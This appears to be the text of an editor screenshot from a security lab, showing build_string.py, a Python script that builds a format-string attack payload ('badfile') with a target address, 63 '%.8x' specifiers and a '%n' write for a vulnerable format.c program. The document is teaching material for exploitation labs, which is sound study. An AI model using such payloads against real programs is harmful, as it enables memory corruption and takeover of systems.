 Open
build_string.py
~/Desktop/Labsetup/Labsetup/attack-code
Save
format.c
build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = 63 * "%.8x" + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 9, Col 21 INS